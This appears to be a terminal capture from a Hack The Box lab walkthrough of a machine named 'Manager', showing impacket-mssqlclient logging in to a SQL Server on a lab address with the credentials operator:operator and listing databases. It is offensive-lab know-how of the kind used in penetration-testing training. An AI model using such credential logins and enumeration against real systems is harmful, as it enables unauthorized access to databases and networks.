 ┌──(kali㉿kali)-[~/htb-labs/Manager]
└─$ impacket-mssqlclient operator:operator@10.129.60.189  -windows-auth
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server 2019 RTM (15.0.2000)
[!] Press help for extra shell commands
SQL (MANAGER\Operator  guest@master)> SELECT name FROM sys.databases;
name
------
master
tempdb
model
msdb
SQL (MANAGER\Operator  guest@master)>